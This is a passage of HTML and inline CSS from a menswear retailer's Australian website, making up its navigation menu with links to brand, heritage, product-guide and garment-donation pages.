            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-9972341271 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1771150822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1771150822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1771150822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1771150822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-1771150822 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1809259505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1809259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1809259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1809259505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-1809259505 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8127477173 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8127477173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8127477173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8127477173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-8127477173 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5632842567 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5632842567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5632842567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5632842567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-5632842567 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7343717060 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7343717060 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7343717060 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7343717060 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7343717060) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7343717060 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1453187556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1453187556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1453187556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1453187556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-1453187556 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7481761615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7481761615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7481761615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7481761615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-7481761615 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8115806144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8115806144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8115806144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8115806144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-8115806144 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8597967781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8597967781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8597967781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8597967781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-8597967781 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7928153274 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7928153274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7928153274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7928153274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-7928153274 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5879711190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5879711190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5879711190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5879711190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-5879711190 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9268145928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9268145928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9268145928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9268145928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-9268145928 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2984914704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2984914704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2984914704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2984914704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-2984914704 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1710330280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1710330280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1710330280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1710330280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-1710330280 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5931625629 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5931625629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5931625629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5931625629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-5931625629 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3659209671 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3659209671 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3659209671 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3659209671 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3659209671) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3659209671 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9822025945 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9822025945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9822025945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9822025945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-9822025945 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8735381431 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8735381431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8735381431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8735381431 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-8735381431 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3019871652 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3019871652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3019871652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3019871652 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-3019871652 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4610878824 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4610878824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4610878824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4610878824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-4610878824 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9500405552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9500405552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9500405552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9500405552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-9500405552 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4341694769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4341694769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4341694769 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4341694769 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-4341694769 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-8391792702 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8391792702, .column2-8391792702 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8391792702 {
        box-shadow: none;
        
    }
    
    .column2-8391792702 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8391792702 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8391792702 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8391792702 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8391792702 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8391792702 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8391792702 {
            box-shadow: none;
            
        }
        
        .column2-8391792702 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8391792702 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8391792702 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8391792702 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8391792702 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8391792702 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8391792702 {
            box-shadow: none;
            
        }
        
        .column2-8391792702 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8391792702 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8391792702 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8391792702 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8391792702 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8391792702 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8391792702 {
            box-shadow: none;
            
        }
        
        .column2-8391792702 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8391792702 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8391792702 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8391792702 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8391792702 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8391792702 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8391792702 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9574407790 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9574407790, .column2-9574407790 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9574407790 {
        box-shadow: none;
        
    }
    
    .column2-9574407790 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9574407790 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9574407790 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9574407790 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9574407790 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9574407790 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9574407790 {
            box-shadow: none;
            
        }
        
        .column2-9574407790 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9574407790 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9574407790 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9574407790 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9574407790 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9574407790 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9574407790 {
            box-shadow: none;
            
        }
        
        .column2-9574407790 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9574407790 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9574407790 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9574407790 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9574407790 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9574407790 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9574407790 {
            box-shadow: none;
            
        }
        
        .column2-9574407790 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9574407790 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9574407790 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
